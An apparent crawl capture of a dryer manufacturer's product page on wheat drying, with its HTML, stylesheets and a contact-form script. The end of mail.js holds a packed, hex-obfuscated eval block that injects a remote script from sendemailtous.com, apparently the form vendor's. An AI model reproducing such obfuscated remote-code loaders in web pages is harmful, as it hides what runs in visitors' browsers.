

--- FILE ---
content_type: text/html
request_url: http://www.rotary-air-dryer.com/Store-Wheat-Longer-With-a-Grain-Drying-Machine.html
body_size: 3402
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Store Wheat Longer With a Grain Drying Machine</title>
<meta name="keywords" content="Wheat Drying Machine" />
<meta name="description" content="It is known to us that dry wheat can be kept longer than wet. In most developing countries, drying wheat still depends on weather. If you are engaged in wheat process, grain drying machine is recommend strongly. " />
<link type="text/css" href="/images/style.css" rel="stylesheet" />
<link type="text/css" href="/images/list.css" rel="stylesheet" />
<!--[if lte IE 6]>
    <SCRIPT src="/js/png.js"></SCRIPT>
<![endif]-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34480587-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body>
<div id="content">
 <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N59QSR3');</script>
<!-- End Google Tag Manager -->
<div id="top">
    	<div class="logo"><a href="http://www.rotary-air-dryer.com"><img src="/images/logo3.png" border="0" /></a></div>
    	<div class="sea_add">
        	<form  name="formsearch" action="/plus/search.php">
             <input type="hidden" name="kwtype" value="0" />
           	 <input name="q" type="text" class="text" />
              <button type="submit" class="button" ></button>
        	</form>
            <div class="clear"></div><br />
            <div class="addthis_toolbox addthis_default_style ">
<a href="http://www.addthis.com/bookmark.php?v=250&pubid=ra-4d8bf7a13025138d" class="addthis_button_compact">Share</a>
<span class="addthis_separator">|</span>
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_clickback":true};</script>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4d8bf7a13025138d"></script>
        </div>
        <div class="clear"></div>
        
    </div>
<div class="nav">
    	<ul>
       		<li class="home"><a href="http://www.rotary-air-dryer.com">Home</a></li>
        
           <li><a href="/About-Us.html">About Us</a></li>
          
           <li><a href="/Products/">Products</a></li>
          
           <li><a href="/Projects.html">Projects</a></li>
          <li><a href='/Technology/' class='active'>Technology</a></li>
           <li><a href="/Blog/">Blog</a></li>
          
           <li><a href="/Services.html">Services</a></li>
          
           <li><a href="/Contact-Us.html">Contact Us</a></li>
          
        </ul>
        <div class="translate">
        <div id="google_translate_element"></div>
		  <script>
			function googleTranslateElementInit() {
			  new google.translate.TranslateElement({
				pageLanguage: 'en',
				layout: google.translate.TranslateElement.InlineLayout.SIMPLE
			  }, 'google_translate_element');
			}
			</script>
		  <script src="http://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        </div>
    </div> 
<div class="c_des">
     	<div class="nban"><a href="/Large-Scale-Tri-Drum-Type-Dryer/Tri-Drum-Dryer.html"><img src="/images/nban.jpg" border="0" /></a></div>
        <div class="proleft"> <a href="http://www.rotary-air-dryer.com/Welcome-To-Attend-The-113th-Canton-Fair.html"><img src="/images/canton.gif" border="0" /></a><br />
  <br />
  <div class="listtop"></div>
  <div class="listbody">
    <div class="ptitle"><img src="/images/product.jpg" /></div>
    <ul class="ulbg">
      <li><a href="/Industrial-Dryer-Machine/">Industrial Dryer Machine</a>
        <ul>
          <li><a href="/Industrial-Dryer-Machine/Coal-Slime-Dryer.html">Coal Slime Dryer</a></li>
<li><a href="/Industrial-Dryer-Machine/River-Sand-Dryer.html">River Sand Dryer</a></li>
<li><a href="/Industrial-Dryer-Machine/Gypsum-Dryer.html">Gypsum Dryer</a></li>
<li><a href="/Industrial-Dryer-Machine/Slag-Dryer.html">Slag Dryer</a></li>
<li><a href="/Industrial-Dryer-Machine/Triple-Drums-Dryer.html">Triple Drums Dryer</a></li>
<li><a href="/Industrial-Dryer-Machine/Tower-Type-Dryer.html">Tower Type Dryer</a></li>
<li><a href="/Industrial-Dryer-Machine/Mesh-Belt-Dryer.html">Mesh Belt Dryer</a></li>
<li><a href="/Industrial-Dryer-Machine/Rotary-Kiln-Dryer.html">Rotary Kiln Dryer</a></li>
<li><a href="/Industrial-Dryer-Machine/New-Type-Energy-Saving-Dryer.html">New Type Energy Saving Dryer</a></li>

        </ul>
      </li>
    </ul><ul class="ulbg">
      <li><a href="/Husbandry-Dryer-Machine/">Husbandry Dryer Machine</a>
        <ul>
          <li><a href="/Husbandry-Dryer-Machine/Sawdust-Dryer.html">Sawdust Dryer</a></li>
<li><a href="/Husbandry-Dryer-Machine/Chicken-Manure-Dryer.html">Chicken Manure Dryer</a></li>
<li><a href="/Husbandry-Dryer-Machine/Air-Flow-Sawdust-Dryer.html">Air Flow Sawdust Dryer</a></li>
<li><a href="/Husbandry-Dryer-Machine/Soya-Residue-Dryer.html">Soya Residue Dryer</a></li>
<li><a href="/Husbandry-Dryer-Machine/Grain-Dryer.html">Grain Dryer</a></li>
<li><a href="/Husbandry-Dryer-Machine/Heated-Air-Circulation-Dryer.html">Heated Air Circulation Dryer</a></li>
<li><a href="/Husbandry-Dryer-Machine/Vegetable-Dryer.html">Vegetable Dryer</a></li>

        </ul>
      </li>
    </ul><ul class="ulbg">
      <li><a href="/Large-Scale-Tri-Drum-Type-Dryer/">Large Scale Tri-Drum Type Dryer</a>
        <ul>
          <li><a href="/Large-Scale-Tri-Drum-Type-Dryer/Tri-Drum-Dryer.html">Tri Drum Dryer</a></li>

        </ul>
      </li>
    </ul> </div>
  <div class="listbut"></div>
  <div class="listtop"></div>
  <div class="listbody">
    <div class="techt">Technology</div>
    <ul>
      <li><a href="/Analysis-of-Drying-Process-of-Wet-Materials.html">Analysis of Drying Process of Wet Materials</a></li>
<li><a href="/Heat-Consumption-and-Production-of-Grain-Dryer.html"> Heat Consumption and Production of Grain Dryer</a></li>
<li><a href="/Failure-and-Solution-of-Dryer.html">Failure and Solution of Dryer</a></li>
<li><a href="/How-to-Deal-with-Exhaust-Gas-in-Dryer-Production.html">How to Deal with Exhaust Gas in Dryer Production</a></li>
<li><a href="/Maintenance-of-Rotary-Drum-Dryer.html">Maintenance of Rotary Drum Dryer</a></li>
<li><a href="/Operation-and-Maintenance-of-Dryer.html">Operation and Maintenance of Dryer</a></li>
 <a class="more" href="/Technology/">More</a>
    </ul>
  </div>
  <div class="listbut"></div>
  <div class="listtop"></div>
  <div class="listbody">
    <div class="blogt">Blog</div>
    <ul>
      <li><a href="/Rotary-Dryer-Machine-Performance-on-Canton-Fair-2013.html">Rotary Dryer Machine Performance on Canton Fair 2013</a></li>
<li><a href="/Energy-Saving-Dryer-Machine-Help-You-through-Energy-Crisis.html">Energy Saving Dryer Machine Help You through Energy Crisis</a></li>
<li><a href="/Triple-Drum-Dryer-Machine-from-Manufacturer-for-Sawdust.html">Triple Drum Dryer Machine from Manufacturer for Sawdust</a></li>
<li><a href="/How-to-Dry-Sawdust-Better-With-a-Rotary-Dryer-Machine.html">How to Dry Sawdust Better With a Rotary Dryer Machine</a></li>
<li><a href="/How-to-Make-Benefit-with-A-Coal-Slime-Dryer-Machine.html">How to Make Benefit with A Coal Slime Dryer Machine</a></li>
 <a class="more" href="/Blog/">More</a>
    </ul>
  </div>
  <div class="listbut"></div>
</div>
 
        <div class="desright">
        	<h1>Store Wheat Longer With a Grain Drying Machine</h1>
        	<div class="location"><a href='http://www.rotary-air-dryer.com/'>Home</a> > <a href='/Technology/'>Technology</a> > </div>
            <!-- c_start rotary -->
            <p>
	It is known to us that dry wheat can be kept longer than wet. In most developing countries, drying wheat still depends on weather. Rainy day means disastrous lost for framers, who count for it for living. At most times, farmers decide to store wheat longer in order to get a higher price in slack seasons. At this time, grain drying machine helps you lot.</p>
<p style="text-align: center;">
	<img alt="Grain Drying Machine for Sale " src="/uploads/allimg/Wheat-Dryer-Manufacturer.jpg" style="width: 499px; height: 366px;" /></p>
<p>
	If you are engaged in wheat process, <a href="http://www.rotary-air-dryer.com/Husbandry-Dryer-Machine/Grain-Dryer.html" target="_blank">grain drying machine</a> is recommend strongly. Seizing this opportunity and providing drying service in your countries, we firmly believe it will bring great fortune for you.</p>
<p>
	Contact us as soon as possible, looking forward to hear from you.</p>
 
            <!-- c_end rotary -->
            <div class="clear"></div>
          <div class="line"></div>
            <script type="text/javascript" src="/js/mail.js"></script>
        </div>
    <div class="clear"></div>
    </div>
</div>
 <div id="footer">
	<div class="centerf">
    	<div class="cenheight"></div>
    	<div class="centoot"></div>
        <a href="http://www.rotary-air-dryer.com">Home</a> | <a href="/About-Us.html">About Us</a> | <a href="/Products/">Products</a> | <a href="/Projects.html">Projects</a> | <a href="/Technology/">Technology</a> | <a href="/Blog/">Blog</a> | <a href="/Services.html">Service</a> | <a href="/Privacy-Policy.html">Privacy Policy</a> | <a href="/Contact-Us.html">Contact Us</a><br />
© <script type="text/javascript">document.write(new Date().getFullYear());</script> Anyang Best Complete Machinery Engineering Co., Ltd
</div>
</div>

<div class="send_now"><a href="#send_now"><img src="/images/send_now.gif" border="0"/></a></div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N59QSR3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.rotary-air-dryer.com/images/style.css
body_size: 925
content:
@charset "utf-8";
/* CSS Document */
body{ margin:0px; padding:0px; border-top:4px #cd0000 solid; font-size:12px; font-family:Arial; background:url(index_02.jpg) repeat;}
.clear{ clear:both;}
a { text-decoration:none;}
a:hover{ text-decoration:underline;}
#content{ width:992px; margin:0 auto;}
#content #top{ height:94px; margin:22px 0px 0px 10px;  }
#content #top .logo{ float:left;}
#content #top .sea_add{ float:right; margin-top:16px;}
#content #top .sea_add form{  margin:0px; padding:0px;}
#content #top .sea_add .text{height:20px; background-color:#f1f1f1; width:225px; line-height:20px; border:none; color:#ff0000; padding-left:5px; float:left;}
#content #top .sea_add .button{ width:22px; height:22px; background:url(index_08.jpg) no-repeat; cursor:pointer; border:none; float:left;}
#content .nav{ width:992px; height:50px; background:url(index_01.jpg) no-repeat;}
#content .nav ul{ list-style:none; margin:0px; padding:0px;}
#content .nav ul li{ background:url(index_13.jpg) left no-repeat;   float:left; line-height:50px; height:50px;}
#content .nav ul li a{ font-size:14px; font-weight:bold; color:#fefefe; text-decoration:none; display:block; padding-right:20px;padding-left:20px; display:inline-block;}
#content .nav ul li a:hover{ background:url(index_11.jpg) repeat-x;}
#content .nav ul li.home{ background:none;}
#content .nav ul li.home a:hover{ background:url(index_04.jpg) no-repeat;}
#content .nav  .active{ background:url(index_11.jpg) repeat-x;}
#content .nav  .hactive{ background:url(index_04.jpg) no-repeat;}
#content .nav .translate{ float:right; margin-right:10px; padding-top:12px;}
#content .nav .translate a{ text-decoration:none;}
		.goog-te-menu-value span{ color:#fb2100;}
#content .c_des{ border-left:1px #d6d6d4 solid; border-right:1px #d6d6d4 solid; background-color:#FFFFFF; padding:10px 23px;}
#content .c_des .banner{}
#footer{ height:139px; background:url(index_54.jpg) repeat-x; width:100%;}
#footer .centerf{ margin:0 auto; width:992px; text-align:center; color:#999999; line-height:25px; }
#footer .centerf a{ color:#999999;}
#footer .centerf a:hover{ color:#ffffff;}
#footer .centerf .cenheight{width:990px;border-left:1px #d6d6d4 solid; border-right:1px #d6d6d4 solid; background-color:#FFFFFF; height:40px;}
#footer .centoot{ width:992px; height:8px; background:url(index_61.jpg) no-repeat; font-size:0px; margin-bottom:20px;}

.send_now{position:fixed;
_position:absolute;
bottom:0;
right:20px;
_bottom:auto;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0))); width:111px; height:184px;
}





--- FILE ---
content_type: text/css
request_url: http://www.rotary-air-dryer.com/images/list.css
body_size: 1417
content:
@charset "utf-8";
/* CSS Document */
.c_des .nban{ width:945px; height:287px; margin-bottom:30px;}
.c_des .proleft{ width:281px; float:left;}
.c_des .proleft .listtop{ width:281px; height:9px; background:url(listtop.jpg) no-repeat; font-size:0px;}
.c_des .proleft .listbody{ width:279px; border-left:1px #d6d6d4 solid; border-right:1px #d6d6d4 solid; padding-bottom:2px;}
.c_des .proleft .listbody .ptitle{ text-align: center; padding-top:5px;}
.c_des .proleft .listbody .ulbg{ background: url(art_01.jpg) left top no-repeat; margin:14px 0px 25px 0px; padding:0px; list-style:none;}
.c_des .proleft .listbody .ulbg li{ background:url(art_02.jpg) 1px 3px no-repeat; padding:0px 15px; line-height:35px;}
.c_des .proleft .listbody .ulbg li a{ color:#333333; font-size:14px; font-weight:bold; padding-left:12px;}
.c_des .proleft .listbody .ulbg li ul{ list-style:none; margin:0px; padding:0px;}
.c_des .proleft .listbody .ulbg li ul li{ background:url(art_03.jpg) 14px center no-repeat; border-bottom:1px #d6d6d4 dotted; line-height:25px; padding-left:15px;}
.c_des .proleft .listbody .ulbg li ul li a{ font-size:12px; font-weight:normal;}
.c_des .proleft .listbody .ulbg li ul li a:hover{ color:#cc0000;}
.c_des .proleft .listbut{ width:281px; height:8px; background:url(listbut.jpg) no-repeat; font-size:0px; margin-bottom:20px;}
.c_des .proleft .listbody .techt{ background: url(index_32.jpg) left 10px no-repeat; padding-left:35px; font-size:18px; color:#1e1e1e; line-height:35px; margin-left:15px; font-weight:bold; padding-top:7px;}
.c_des .proleft .listbody ul{ margin-top:5px; margin-bottom:0px;}
.c_des .proleft .listbody li{ color:#333333; line-height:30px;}
.c_des .proleft .listbody li a{color:#333333;}
.c_des .proleft .listbody li a:hover{color:#cc0000;}
.c_des .proleft .listbody .blogt{ background: url(art_07.jpg) left 10px no-repeat; padding-left:35px; font-size:18px; color:#1e1e1e; line-height:35px; margin-left:15px; font-weight:bold; padding-top:7px;}
.c_des .proleft .listbody .more{ color:#ff3333;}
.c_des .desright{ width:640px; float:right; line-height:22px;}
.c_des .desright h1{ background: url(art_05.jpg) left bottom no-repeat; color:#cc0000; font-size:18px; margin:0px; padding:0px 0px 25px 0px;}
.c_des .desright a:hover{ color:#cc0000;}
.c_des .desright table{ border-collapse:collapse;border-color:#000000;}
.c_des .desright th{ background-color: #CCCCCC;  border-color:#000000;}
.c_des .desright td{ border-color:#000000;}
.c_des .desright .location{ color:#999999; line-height:30px;}
.c_des .desright .location a{color:#999999;}
.c_des .desright h2{ color:#cc0000; font-size:14px;}
.c_des .desright .flist{ width:182px; height:155px; float:left; margin:7px 13px 0px; text-align:center;}
.c_des .desright .flist img{ padding:3px; border:1px #cfcfcf solid; margin-bottom:5px;}
.c_des .desright .flist a{ color:#333333; }
.c_des .desright .line{background: url(art_05.jpg) no-repeat; width:640px; height:7px; margin:30px 0px;}
.c_des .desright .artmail{ width:535px; margin:30px auto 0px;}
.c_des .desright .artmail .mailtop{ width:360px; height:39px; background:url(art_06.jpg) no-repeat; padding-left:175px; color:#333333; line-height:17px; padding-top:13px;}
.c_des .desright .artmail .mailbody{ background:url(art_08.jpg) repeat-y; padding-left:42px; line-height:25px; padding-bottom:8px;}
.c_des .desright .artmail .mailbody form{ margin:0px; padding:0px;}
.c_des .desright .artmail .mailbody .text{ width:448px; height:22px; border:1px #b2b2b2 solid;}
.c_des .desright .artmail .mailbody textarea{width:448px; height:60px; border:1px #b2b2b2 solid;}
.c_des .desright .artmail .mailbody .button{ background:url(index_50.jpg) no-repeat; width:137px; height:32px; border:none; cursor:pointer; margin-top:7px;}
.c_des .desright .artmail .mailbody  .safe{ color:#cc0000; margin-left:8px;} 
.c_des .desright .artmail .mailbody span{ color:#cc0000;}
.c_des .desright .artmail .mailbut{ width:535px; height:9px; background:url(art_10.jpg) no-repeat; font-size:0px;}
.c_des .desright .page{ margin-top:20px; text-align:center;}
.c_des .desright .page a{ color:#333333; padding:3px 5px;}
.list_list{ width:640px; padding:26px 0px;  border-bottom:1px #cccccc dotted; *padding-bottom:0px; }
		.list_list img{ float:left; padding:1px; border:1px #d9d9d9 solid;}
		
		.list_list .list_des{ float:left;width:457px;}
		.list_list .list_des .h2t{ margin:0px; padding:0px; padding-left:20px;}
		.list_list .list_des .h2t a{ font-weight:bold; color:#333333; font-size:14px; line-height:27px;}
		.list_list .list_des .neirong{ height:87px;margin:0px; padding:0px; margin-right:3px; padding-left:15px; color:#333333; line-height:20px; padding-right:15px;}
		.out{
   border-top:55px #D6D3D6 solid;
   width:0px;
   height:0px;
   border-left:175px #BDBABD solid;
   position:relative;
}
.s1{position:absolute;top:-48px;left:-84px}
         .s2{position:absolute;bottom:8px;right:105px}
		 
.img404{ width:205px; height:29px; padding-top:45px; margin:0 auto; background:url(404_03.jpg) left 45px no-repeat;}
.the404{ width:600px; margin:0 auto; color:#666666; font-size:14px; line-height:25px; margin-bottom:30px;}
.the404 .fontbold{ font-weight:bold; font-size:22px; color:#333333; margin-top:35px; margin-bottom:10px;}
.list404{ width:281px; margin:16px; float:left; _margin:16px 12px;}
 .top404{ width:281px; height:9px; background:url(listtop.jpg) no-repeat; font-size:0px;}
.but404{ width:281px; height:8px; background:url(listbut.jpg) no-repeat; font-size:0px; margin-bottom:20px;}
.body404{ width:279px; border-left:1px #d6d6d4 solid; border-right:1px #d6d6d4 solid; padding-bottom:20px;}
.body404 .titbg{ background:url(art_02.jpg) 3px 0px no-repeat; padding-left:28px; color:#333333; font-size:14px; font-weight:bold; line-height:36px;}
.body404 .titbg a{color:#333333;}
.body404 .ulbg{ background: url(art_01.jpg) left top no-repeat; margin:0px; padding:0px; list-style:none;}
.body404 .ulbg li{ background:url(art_03.jpg) 14px center no-repeat; border-bottom:1px #d6d6d4 dotted; line-height:30px; padding-left:30px;}
.body404 .ulbg li a{ color:#333333;}
.body404 .ulbg li a:hover{ color:#cc0000;}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.rotary-air-dryer.com/js/mail.js
body_size: 1441
content:
// JavaScript Document
function checkform(){
	
	if (document.myform.Email.value == ""){
		alert ("This field is required.");
		document.myform.Email.focus();
		return false;
	}
	 var rule=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
	if (!rule.test(document.myform.Email.value)){

		alert ('Please enter a valid e-mail address. For example "fred@domain.com".');
		document.myform.Email.focus();
		return false;
	}
	
	if (document.myform.Message.value == ""){
		alert ("This field is required.");
		document.myform.Message.focus();
		return false;
	}
}
document.writeln("<a name=\"send_now\"></a>");
document.writeln("<div class=\"artmail\">");
document.writeln("            	<div class=\"mailtop\">If you\'re interested in our products or have any question, <br \/>");
document.writeln("           	    please let us know. Don\'t hesitate to contact us!<\/div>");
document.writeln("                <div class=\"mailbody\">");
document.writeln("<form method=\"post\" class='myform' name=\"myform\"  action=\"http:\/\/www.sendemailtous.com\/Public\/send\/\" onsubmit=\"return checkform()\">");
document.writeln("    <input type=\"hidden\" name=\"Domain\" value=\"rotary-air-dryer.com\" \/>");
document.writeln("                <input type=\"hidden\" name=\"send\" value=\"1\">");
document.writeln("                <input type=\"hidden\" name=\"Lang\" value=\"en\">");
document.writeln("                Your Name: <br \/>");
document.writeln("                <input type=\"text\"  class=\"text\" name=\"YourName\" \/>");
document.writeln("                <br \/>");
document.writeln("                Email: <span>*<\/span><br \/>");
document.writeln("                <input type=\"text\" class=\"text\" name=\"Email\" \/><br \/>");
document.writeln("                Message: <span>*<\/span><br \/>");
document.writeln("                <textarea rows=\"6\" cols=\"40\" name=\"Message\"><\/textarea><br \/>");
document.writeln("                <input type=\"submit\" class=\"button\" value=\"\" \/><a href=\"\/Privacy-Policy.html\" class=\"safe\">Your privacy is safe with us.<\/a> We hate spam as much as you.");
document.writeln("    <\/form>");
document.writeln("                <\/div>");
document.writeln("                <div class=\"mailbut\"><\/div>");
document.writeln("            <\/div>")

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))